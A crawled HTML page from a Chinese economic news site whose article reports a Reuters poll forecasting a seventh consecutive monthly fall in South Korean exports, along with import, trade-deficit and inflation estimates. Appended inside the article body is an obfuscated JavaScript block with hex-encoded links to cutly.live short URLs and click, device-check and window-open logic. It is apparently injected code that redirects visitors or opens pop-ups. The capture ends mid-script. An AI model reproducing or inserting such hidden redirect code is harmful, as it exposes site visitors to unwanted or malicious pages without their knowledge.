

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.economicnews.cn/2023/05/11/332.html
body_size: 44326
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
	<meta name="baidu-site-verification" content="codeva-90WSYsuSOh" />
	<script data-ad-client="ca-pub-9929870091226364" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
	
<title>韩国出口创下三年来最长的连续下降纪录 &#8211; 经济信息网</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="经济信息网 &raquo; Feed" href="https://www.economicnews.cn/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.economicnews.cn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.economicnews.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.economicnews.cn/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-magazine-css' href='https://www.economicnews.cn/wp-content/themes/mh-magazine/style.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://www.economicnews.cn/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.economicnews.cn/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.economicnews.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.economicnews.cn/wp-content/themes/mh-magazine/js/scripts.js?ver=3.8.3' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://www.economicnews.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://www.economicnews.cn/wp-json/wp/v2/posts/332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.economicnews.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.economicnews.cn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.economicnews.cn/2023/05/11/332.html" />
<link rel='shortlink' href='https://www.economicnews.cn/?p=332' />
<link rel="alternate" type="application/json+oembed" href="https://www.economicnews.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.economicnews.cn%2F2023%2F05%2F11%2F332.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.economicnews.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.economicnews.cn%2F2023%2F05%2F11%2F332.html&#038;format=xml" />
<style type="text/css">
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-layout8 .mh-widget-title .mh-footer-widget-title-inner, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #494949; }
.mh-extra-nav-bg { background: rgba(73, 73, 73, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #494949; background: rgba(73, 73, 73, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(73, 73, 73, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #494949; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #281313; background: rgba(40, 19, 19, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #281313; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #281313; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #281313; }
.entry-content a { color: #333333; }
a:hover, .entry-content a:hover, #respond a:hover, #respond #cancel-comment-reply-link:hover, #respond .logged-in-as a:hover, .mh-comment-list .comment-meta a:hover, .mh-ping-list .mh-ping-item a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #5b5b5b; }
</style>
<!--[if lt IE 9]>
<script src="https://www.economicnews.cn/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 16px; font-size: 1rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "Philosopher", sans-serif; }
body { font-family: "PT Serif", serif; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #5e5e5e; }
</style>
	<link rel="icon" href="https://www.economicnews.cn/wp-content/uploads/2025/10/cropped-jj-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.economicnews.cn/wp-content/uploads/2025/10/cropped-jj-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.economicnews.cn/wp-content/uploads/2025/10/cropped-jj-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.economicnews.cn/wp-content/uploads/2025/10/cropped-jj-270x270.png" />
	
	
	
</head>
<body id="mh-mobile" class="post-template-default single single-post postid-332 single-format-standard custom-background wp-custom-logo mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout5" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
											<nav class="mh-navigation mh-header-nav mh-header-nav-top clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-6483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6483"><a href="https://cn.dailyeconomic.com/">每日经济</a></li>
</ul></div>						</nav>
									</div>
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<a href="https://www.economicnews.cn/" class="custom-logo-link" rel="home"><img width="230" height="80" src="https://www.economicnews.cn/wp-content/uploads/2025/10/logo-2.png" class="custom-logo" alt="经济信息网" decoding="async" /></a></div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-39"><a href="https://www.economicnews.cn/world">世界</a>
<ul class="sub-menu">
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-373"><a href="https://www.economicnews.cn/world/asia">亚洲</a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-374"><a href="https://www.economicnews.cn/world/north-america">北美洲</a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376"><a href="https://www.economicnews.cn/world/europe">欧洲</a></li>
	<li id="menu-item-377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-377"><a href="https://www.economicnews.cn/world/south-america">南美洲</a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="https://www.economicnews.cn/world/africa">非洲</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.economicnews.cn/world/oceania">大洋洲</a></li>
</ul>
</li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.economicnews.cn/china">中国</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://www.economicnews.cn/shanghai">上海</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a href="https://www.economicnews.cn/economy">经济</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.economicnews.cn/industry">产业</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.economicnews.cn/market">市场</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.economicnews.cn/trade">贸易</a></li>
<li id="menu-item-5801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5801"><a href="http://china.economicnews.com.cn/">关于我们</a></li>
</ul></div>		</nav>
	</div>
	</header>




<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage">

<article id="post-332" class="post-332 post type-post status-publish format-standard hentry category-asia">


	<header class="entry-header clearfix"><h1 class="entry-title">韩国出口创下三年来最长的连续下降纪录</h1><div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i>
					
					2023年5月11日 星期四 22:31
					
					</span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://www.economicnews.cn/world/asia" rel="category tag">亚洲</a></span>
</div>
	</header>
	
	
		
	
	<div class="entry-content clearfix"><p>路透社周四的一项调查显示，韩国4月份的出口可能连续第七个月下降，而且是三年多来最长的连续下降时间，凸显出世界经济放缓时海外需求的疲软。</p>
<p>根据调查中10位经济学家的估计中值，4月份的出境货运量预计将比上年同期下降13.5%，与3月份的13.6%的降幅几乎持平。</p>
<p>这样的萎缩将使同比损失延长至第七个月，并创下自2020年1月以来的最长连跌纪录。</p>
<p>HI Investment Securities的经济学家Park Sang-hyun说：“由于前往中国的出货量和半导体出口持续疲软，出口的复苏正在被推迟。尽管还没有出现任何反弹势头的迹象，但在本季度末或从下一季度开始，可能会适度地开始复苏。”</p>
<p>本月前20天，韩国出口的货物价值比上年同期减少11.0%。对中国的出口下降了26.8%，半导体出货量暴跌39.3%，分别创下了11和10连败。</p>
<p>调查显示，该国4月份的进口额可能同比下降10.6%，比3月份的6.4%的降幅有所加快，并遭遇2020年8月以来的最大幅度下降。</p>
<p>总体而言，韩国预计将连续第14个月出现贸易逆差。调查中经济学家的预期中值为赤字28.9亿美元，这将是6月以来最小的赤字。</p>
<p>完整的月度贸易数据定于5月1日（星期一）上午9点（格林威治时间0点）发布。</p>
<p>在工厂产出方面，经济学家估计3月份经季节性调整后的产量比2月份增长了0.5%，当时录得3.2%的损失。该数据将于4月28日公布。</p>
<p>调查还发现，将于5月2日公布的该国4月份消费者价格指数同比增长中位数为3.8%，是14个月来最慢的年度增长。<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x49\x6f\x55\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6a\x59\x64\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x44\x46\x68\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x5a\x47\x76\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x65\x73\x6e\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x4d\x65\x43\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x69\x4e\x4f\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 